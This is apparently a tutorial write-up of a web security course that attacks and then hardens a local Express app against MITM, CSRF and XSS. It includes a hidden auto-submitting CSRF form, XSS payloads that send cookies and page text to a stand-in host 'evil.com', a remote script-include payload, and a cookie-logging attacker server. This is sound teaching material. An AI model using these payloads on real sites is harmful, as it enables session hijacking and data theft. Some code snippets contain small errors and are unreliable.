In this course, we'll learn how to exploit and then mitigate several common Web Security Vulnerabilities: Man in the Middle (MITM), Cross Site Request Forgery (CSRF), and Cross Site Scripting (XSS).
The goal of this course is to introduce you to these attacks from the point of view of an attacker, and then as the defender of a sample application, and to gain first hand experience with how these attacks works. You'll also learn several security "rules of thumb" along the way and discover modern defenses against these attacks that drastically reduce their likelihood of succeeding!
By the end of this course, you’ll know how to recognize these vulnerabilities in your own application and have strategies to mitigate and defend against all of them. You'll feel more confident in your ability to write secure code, and my hope is that you'll be inspired to continue your security journey and help make the internet a safer place for all of us.
Install:
charlesproxy: https://www.charlesproxy.com/download/
Modify:
sudo vim /etc/hosts
Add evil.com to the end: 127.0.0.1 localhost evail.com
That will be the mock site we try to attack.
Repo: https://github.com/zhentian-wan/web-security-essentials
- Run
sudo npm install. This will prompt you for your password, please enter it- Go to the first exercise
cd exercises/01- Run
sudo npm start. Ifsudo npm startfails, trynodemon ./site/index.js- open http://localhost.charlesproxy.com and verify you see a login
- Run
sudo npm run start:evil.com. If that fails, trynode ./evil.com/index.js- Open https://evil.com:666/index.html and verify you see "thanks for visiting!"
Simulate Man in the Middle Attacks and Inspect Network Traffic with Charles Proxy
In this lesson, we'll learn how to use Charles Proxy to “sniff” the web traffic flowing an example website using an attack known as a Man in the Middle attack, or MITM. Because our example website is using http and NOT https, you'll “discover” a vulnerable piece of user data called a session id being transmitted in cleartext across every request. This info will become the central piece of data that we'll learn how to protect throughout this course.
Lesson: If you are not using HTTPS, you allow "Man in the middle attack" to stolen your information and send request on your behalf

Open Charles Proxy, set "Filter" to only watch request from "localhost":

Go to the test website: http://localhost.charlesproxy.com/ and login (mikesherov, 1), to see the form, then type some message and send it.
Once you have sent the message, Open Charles Proxy and you will see two things happens:

in the second one, check the "Contents" on the right panel, you can see the "Cookie with sid", this is the session, with this, we can send request on user behalf to the server.
So "Right click" the second request:

Patse the content somewhere:

curl -H 'Host: localhost.charlesproxy.com' -H 'Cache-Control: max-age=0' -H 'Upgrade-Insecure-Requests: 1' -H 'DNT: 1' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/82.0.4062.8 Safari/537.36' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9' -H 'Referer: http://localhost.charlesproxy.com/' -H 'Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh-TW;q=0.6,zh;q=0.5' -H 'Cookie: connect.sid=s%3A3PIJGO7p8FVvb21QuWA_rzTHmlbpH9z1.8q2o7JQh6NB8EtGl7AgVqnaUwWlOv2qekWDq2x03%2Bjw' --compressed 'http://localhost.charlesproxy.com/'
Then click the first one, and "copy cURL Request" again, it contains the message we send to server:
curl -H 'Host: localhost.charlesproxy.com' -H 'Cache-Control: max-age=0' -H 'Origin: http://localhost.charlesproxy.com'
-H 'Upgrade-Insecure-Requests: 1' -H 'DNT: 1'
-H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/82.0.4062.8 Safari/537.36'
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9'
-H 'Referer: http://localhost.charlesproxy.com/' -H 'Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh-TW;q=0.6,zh;q=0.5'
-H 'Cookie: connect.sid=s%3A3PIJGO7p8FVvb21QuWA_rzTHmlbpH9z1.8q2o7JQh6NB8EtGl7AgVqnaUwWlOv2qekWDq2x03%2Bjw'
--data "message=This+is+a+test+message" --compressed 'http://localhost.charlesproxy.com/'
You can modify the --data "message+HACKED" for example and send both first and second requests in one go in Terminal. Then refresh the test page, you will see your message there.

Add https to a Localhost Express App to Prevent MITM Attacks
In this lesson, we'll learn how to add https (and remove http) support to the localhost version of our express application. By adding https support, we'll be able to prevent a MITM (in this case Charles Proxy) from reading our session id, mitigating the attack known as "session hijacking".
Install:
npm i --save https-localhost
index.js:
const express = require("express");
const localHost = require("https-localhost");
const session = require("express-session");
const routeLogin = require("./routes/login");
const routeMessages = require("./routes/messages");

const port = 443;
const domain = "localhost.charlesproxy.com";

const app = localHost(domain);
console.log(
  `open https://${domain} to observe localhost network traffic via Charles`
);
Run:
npm start
Now that we've installed HTTPS, we can go back to charlesproxy. We can now see that it has an HTTPS entry. When you look at the URL, it says <unknown> URL. If you look at the contents, you could see that it has a bunch of encrypted data with the inability to extract the session ID cookie.
Redirect All HTTP Traffic to HTTPS in Express to Ensure All Responses are Secure
In the previous lesson, we disabled http in favor of https. In this lesson, we'll learn that the default protocol for web browser is http, and we therefore need to provide an http endpoint that redirects the browser to https. We'll do that by setting up a small express application whose sole responsibility is to redirect http urls to https. In doing so, we'll accidentally reintroduce the transmission of our session id over http, which we'll need to fix in our next lesson.
We enabled https, but when we visit http site, it shows us Page cannot be reached.
What we can do to solve the problem is by redirect the http request to https:
//index.js

...

app.listen(port);

const redirApp = express();
redirApp.use(function(req, res) {
  return res.redirect(`https://${domain}{req.url}`);
});
redirApp.listen(80);

console.log(
  `open https://${domain} to observe localhost network traffic via Charles`
);
We can verify by checking the Network tab in devtool. There should be '302' redirection happened. But there is still one problem, in http, we still see 'Cookie' along the request in devtool.
Set the Secure Cookie Flag to Ensure Cookies are Only Sent Over Secure Connections
In this lesson, we'll will learn how to set the secure flag on our session id cookie to ensure it is only transmitted over https connections. This will effectively mitigate the Session Hijacking vulnerability we introduced in the previous lesson.
app.use(
  session({
    secret: "key",
    resave: false,
    saveUninitialized: true,
    cookie: {
      secure: true,
      httpOnly: false
    }
  })
);
After add 'secure' will hide all session related info in Cookie.
Add HSTS Headers to Express Apps to Ensure All Requests are https Requests
In this lesson, we'll learn how to add HSTS headers to an express application so that all requests after the first request made to the application are https. We'll also learn about the HSTS preload list which will ensure that even the first request is secure. Even though we secured our session id cookie in the previous lesson, ensuring all requests go over https ensure that even if we add another cookie and forget to set it to Secure, we'll still not be transmitting it in cleartext over an http connection.
Previously, the server tell the broswer (302), to issue another request to https site.
What if we could tell the browser that when it sees an HTTP URL to fill it in and actually treat it as an HTTPS URL.
Thankfully, there is a request header that does just that. It's called HSTS, otherwise known as HTTPS Strict Transport Security.
Install:
npm i --save helmet
Code:
const express = require("express");
const helmet = require("helmet");
const localHost = require("https-localhost");
const session = require("express-session");
...

const port = 443;
const domain = "localhost.charlesproxy.com";

const app = localHost(domain);
app.use(
  helmet.hsts({
    maxAge: 60 * 60 * 24 * 365,
    includeSubDomains: true,
    preload: true
  })
);
Restart the server, you will see:
![]()
Now, if visit http site again, we will see:

It is not form server, it actually coms from broswer. Which means, by that time, no request has ever been sent to the server. ONLY first HTTPS and sub https request will be sent to the server.
All subsequent requests will be over HTTPS. If I try to enter an HTTP again, once again, I get the 307 again. This doesn't protect the very, very, very first hit I make to the site. That's where the preload parameter comes in.
If you include preload in your header and you have a max-age of a minimum one year and you say includeSubDomains: true, there is a thing called the HSTS preload list, which you could access at hstspreload.org and enter in your domain name and submit it to the registry.
What this will do is populate Chrome's list of sites that have HSTS turned on before visiting your site, so that even the very, very first hit of your site will be over HTTPS. This effectively changes the default protocol from your site from HTTP to HTTPS.
Create a Proof of Concept Exploit of a CSRF Vulnerable Website
In this lesson, we'll learn what a Cross Site Request Forgery (CRSF) vulnerability is by learning how to exploit a CSRF vulnerable site by making malicious requests on behalf of a logged in user. We'll construct a malicious payload that automatically gets POSTed to the vulnerable site simply by visiting the attacker website while being logged into the target website.
In the evil site, we can copy the target website's form, we will send out an post request once user land on evil site.
CSRF works mainly becaues cookie still be sent to the client. So evil site can share cross-site cookie to do attack.
Thanks for visiting!!! <a href="https://localhost.charlesproxy.com/">Go back</a>

<div hidden>
  <iframe name="hiddenFrame"></iframe>
  <form
    id="theform"
    target="hiddenFrame"
    action="https://localhost.charlesproxy.com/"
    method="post"
  >
    <label for="message">Message:</label><br />
    <textarea name="message">HACKED!</textarea><br />
    <input type="submit" />
  </form>
</div>

<script>
  theform.submit();
</script>
- Required user has login the target site
- Then user visit evil site
- Then send request from evil site to target site in hidden iframe
Mitigate CSRF Attacks by Setting the SameSite Cookie Flag in Express
In this lesson, we'll learn what the SameSite cookie flag is, what it’s various settings are, and how it can be used to prevent most forms of CSRF vulnerabilities.
With SameSite=lax, CSRF attack will no longer works. The sameSite property determines whether a cookie will be allowed to be sent cross-site or not. The default value is
"none", which allows cross-site cookies, but now, we can switch the value to"lax" (will be new default for Chrome v80).
const localHost = require("https-localhost");
const helmet = require("helmet");
const express = require("express");
const session = require("express-session");
...
...

app.use(
  session({
    secret: "key",
    resave: false,
    saveUninitialized: true,
    cookie: {
      // lax will bedefault in new version of major browser.
      // lax: works for patch, put, post
      // strict: works for get as well
      sameSite: "strict",
      secure: true,
      httpOnly: false
    }
  })
);
Add CSRF Token Middleware to an Express Server to Mitigate CSRF
In this lesson, we'll learn what CSRF tokens are, and how they are used to defeat Cross Site Request Forgery vulnerabilities. Even though we've defeated CSRF through the use of SameSite cookies, adding CSRF tokens are an important "defense in depth" strategy to ensure that browsers that don't support SameSite cookies can still be protected against CSRF.
Install:
npm i --save csurf
index.js
const csurf = require("csurf");
...

// Prevent csurf attack for older broswer
// it attach a random number for session
app.use(csurf());
app.use(function(err, req, res, next) {
  if (err.code !== "EBADCSRFTOKEN") return next(err);

  // handle CSRF token errors here
  res.status(403).send("csrf detected");
});
The middleware:
app.use(csurf())

/*
do the same thing as

app.use(function(request) {
  if (request.session && !request.session.csrftoken) {
    request.session.csrfToken = require("crypto").randomBytes(16).toString(hex)
  }
  request.csrfToken = () => request.session.csrfToken;
})
*/
For all the form we have, we need to attach csrf token:
login.js
.get((request, response) => {
      response.send(`
        <form action="/login" method="post">
        <input type="hidden" name="_csrf" value=${request.csrfToken()}>
        <label for="username">username</label> <input name="username"><br>
        <label for="password">password</label> <input type="password" name="password"><br>
        <input type="submit">
        </form>
      `);
    });
Sometimes, we don't use form to submit request, we might use AJAX, then the way to attach csrfToken is via headers.
<button id="helloBtn" data-csrftoken="${request.csrfToken()}">Send "Hello" Message</button>

helloBtn.addEventListener("click", async e => {
  e.target.disabled = true;
  e.target.innerText = "Done!";
  await fetch("/", {
    credentials: "same-origin",
    method: "POST",
    headers: {
      "csrf-token": e.target.dataset.csrftoken,
      "Content-type": "application/x-www-form-urlencoded"
    },
    body: "message=hello"
  });
  window.location.reload();
});
When you click the button, the network request header, you will see csrf-token attached to the header.

This will effectively mitigate csurf vulnerabilities in the case you're using a browser that doesn't yet support same site cookies.
Make an XSS Payload to Read a Cookie from a Vulnerable Website
In this lesson, we'll learn how to exploit an XSS vulnerability to read the contents of a cookie from our vulnerable website. We'll also make an endpoint on our attacker website to receive and log the cookie we've stolen. This payload will be used and modified in the following lessons to validate vulnerabilities and to verify their mitigation.
The easiest way to steal the cookie with session id is send an image to evil server, in the target site's input field, enter:
<script>
    const payload = encodeURIComponent(document.cookie)
    const img = new Image();
    img.src = `https://evil.com:666/hijack?payload=${payload}`
</script>
On the evil site server:
const localHost = require("https-localhost");
const express = require("express");
const app = localHost("evil.com");

app.use(express.static(__dirname + "/static"));

app.route("/hijack").get((request, response) => {
  console.log("received cookie", request.query.payload);
  response.send(200, "OK");
});

app.listen(666);

Set the httpOnly Cookie Flag in Express to Ensure Cookies are Inaccessible from JavaScript
In this lesson, we'll learn how to set the httpOnly flag on our session id cookie to ensure it is inaccessible from javascript, thereby defeating theft of the session id from the XSS attack we crafted in the previous lesson. However, we'll still leave ourselves open to other dangers from XSS, which we'll exploit in our next lesson!
On our server site, we need to enable 'httpOnly',
const express = require("express");
const session = require("express-session");

app.use(
  session({
    secret: "key",
    resave: false,
    saveUninitialized: true,
    cookie: {
      // using 'lax' to prevent csrf attack
      sameSite: "lax",
      httpOnly: true,
      // only send cookies via https
      secure: true
    }
  })
);

Now when we send our hack script again, we found that, cookie is no longer availabe.
Make an XSS Payload to Read document.body from a Vulnerable Website
In this lesson, we'll learn how to exploit an XSS vulnerability to read the contents of the page body from a vulnerable site, capturing whatever sensitive information is on the page, and sending it back to our attacker website for further exploit. This will effectively show that XSS must be completely stopped, rather than stopping a specific type of exploit such as cookie theft via XSS like in our previous lesson.
We also need to protect the inforamtion on the website, if we export too much information, hacker can also steal some important information:
<script>
    const payload = encodeURIComponent(document.body.innerText)
    const img = new Image();
    img.src = `https://evil.com:666/hijack?payload=${payload}`
</script>
For example it copy all the user information which display on page, send those to the evil server.
Prevent Inline Script Execution by Implementing Script-Src CSP Headers in Express
In this lesson, we'll learn what CSP is and how it can be used to prevent inline scripts from being executed on our vulnerable website. First, we'll deploy CSP in "report only" mode, which will send violations to the endpoint you specify without blocking execution. Then, we'll run CSP in regular mode, which we'll use to completely block inline scripts from executing.
// Using CSP
app.use(
  helmet.contentSecurityPolicy({
    directives: {
      scriptSrc: [
        // 'self' means allow own script
        "'self'",
        // any other https related 3rd party libs
        "https:"
      ],
      reportUri: "/report-violation"
    },
    // when we deploy CSP
    // first we just want it to log the violation
    // not block it right away
    // after few weeks, we have verified the violation
    // then we remove reportOnly
    reportOnly: true
  })
);
app.use(
  bodyParser.json({
    type: ["json", "application/csp-report"]
  })
);
app.route("/report-violation").post((request, response) => {
  console.log("CSP violation", request.body || "No data received");
  response.send(200, "OK");
});
Then we use hack script again, in network panel, we see the report has been sent.


But it still send information to the evil server. After we have verified the violation, then we can remove 'reportOnly' flag.
app.use(
  helmet.contentSecurityPolicy({
    directives: {
      scriptSrc: [
        // 'self' means allow own script
        "'self'",
        // any other https related 3rd party libs
        "https:"
      ],
      reportUri: "/report-violation"
    },
    // when we deploy CSP
    // first we just want it to log the violation
    // not block it right away
    // after few weeks, we have verified the violation
    // then we remove reportOnly
    reportOnly: false
  })
);
Then the evil script will be blocked.
Read Document Content from a Vulnerable Website via Script Tag Injection in an XSS Payload
n this lesson, you will learn how to exploit an XSS vulnerability to read the contents of the page body from a vulnerable site, this time by loading up a script from their attacking domain instead of inlining the javascript, using an attack known as Remote Script Tag Injection. This attack will succeed because in the previous lesson, we only blocked inline scripts from executing. We'll solve this problem in our next lesson!
If we inspect the content security policy of the site, we see that it allows scripts from self and from https.
If we put our hack script into a .js file, and in the target site, enter:
<script src="https://evil.com:666/hijack.js"></script>
Then browser will download the script and send user information to the evil server as well.
This kind of attack is called remote script inclusion.
Add a Nonce Based script-src Header in Express to Only Allow Scripts that Match the Nonce
In this lesson, we'll learn how to set the script-src CSP to use nonces. Using nonces will disallow both inline scripts and remote scripts from executing unless the script tag has a nonce attribute that matches the nonce provided by the CSP header. This will mitigate the vulnerability we discovered in the previous lesson and will effectively block all javascript from running except the scripts you explicitly added, and is an effective defense against javascript powered XSS!
Of course, it is possible to add all script file, but it is too much manul work.
Here is automate approach.
const crypto = require("crypto");
...

app.use(function(request, response, next) {
  response.locals.nonce = crypto.randomBytes(16).toString("hex");
  next();
});
When send <script> to client, add nonce to the script.
<script src="https://code.jquery.com/jquery-3.4.1.js" nonce="${
      response.locals.nonce
}"></script>
It would be hard for hack to guess what nonce is.
Add a default-src CSP Header in Express to Enforce an Allowlist and Mitigate XSS
In this lesson, we'll learn how to disable all external content srcs other than the specific types of external resources we need. For the types of external resources we need, we'll limit those resources to only nonce-matching resources. This will effectively mitigate all forms of XSS, using the principle of least power to only enable needed capabilities, and drastically reducing the surface area of possible attacks on our website.
const selfNonceSrc = [
  // 'self' means allow own script
  "'self'",
  // any other https related 3rd party libs
  //"https:"
  (request, response) => `'nonce-${response.locals.nonce}`
];
app.use(
  helmet.contentSecurityPolicy({
    directives: {
      defaultSrc: ["'none'"],
      scriptSrc: selfNonceSrc,
      imgSrc: selfNonceSrc,
      connectSrc: selfNonceSrc,
      styleSrc: selfNonceSrc,
      reportUri: "/report-violation"
    },
    // when we deploy CSP
    // first we just want it to log the violation
    // not block it right away
    // after few weeks, we have verified the violation
    // then we remove reportOnly
    reportOnly: false
  })
);
Full Code:
const localHost = require("https-localhost");
const helmet = require("helmet");
const crypto = require("crypto");
const csurf = require("csurf");
const bodyParser = require("body-parser");
const express = require("express");
const session = require("express-session");
const routeLogin = require("./routes/login");
const routeMessages = require("./routes/messages");

const port = 443;
const domain = "localhost.charlesproxy.com";

const app = localHost(domain);
app.use(express.urlencoded({ extended: true }));

// Ensure All Requests are https Requests
app.use(
  helmet.hsts({
    maxAge: 60 * 60 * 24 * 365, // 1 year minimum to allow preload
    includeSubDomains: true, // must cover all subdomains to allow preload
    preload: true
  })
);

// Using CSP
app.use(function(request, response, next) {
  response.locals.nonce = crypto.randomBytes(16).toString("hex");
  next();
});

const selfNonceSrc = [
  // 'self' means allow own script
  "'self'",
  // any other https related 3rd party libs
  //"https:"
  (request, response) => `'nonce-${response.locals.nonce}`
];
app.use(
  helmet.contentSecurityPolicy({
    directives: {
      defaultSrc: ["'none'"],
      scriptSrc: selfNonceSrc,
      imgSrc: selfNonceSrc,
      connectSrc: selfNonceSrc,
      styleSrc: selfNonceSrc,
      reportUri: "/report-violation"
    },
    // when we deploy CSP
    // first we just want it to log the violation
    // not block it right away
    // after few weeks, we have verified the violation
    // then we remove reportOnly
    reportOnly: false
  })
);
app.use(
  bodyParser.json({
    type: ["json", "application/csp-report"]
  })
);
app.route("/report-violation").post((request, response) => {
  console.log("CSP violation", request.body || "No data received");
  response.send(200, "OK");
});

app.use(
  session({
    secret: "key",
    resave: false,
    saveUninitialized: true,
    cookie: {
      // using 'lax' to prevent csrf attack
      sameSite: "lax",
      // only send cookies via https
      secure: true
    }
  })
);

// Prevent csurf attack for older broswer
// it attach a random number for session
app.use(csurf());
app.use(function(err, req, res, next) {
  if (err.code !== "EBADCSRFTOKEN") return next(err);

  // handle CSRF token errors here
  res.status(403).send("csrf detected");
});

routeLogin(app);
routeMessages(app);

app.use("/static", express.static(__dirname + "/static"));

app.listen(port);

const redirApp = express();
redirApp.use(function(req, res) {
  return res.redirect(`https://${domain}${req.url}`);
});
redirApp.listen(80);

console.log(
  `open https://${domain} to observe localhost network traffic via Charles`
);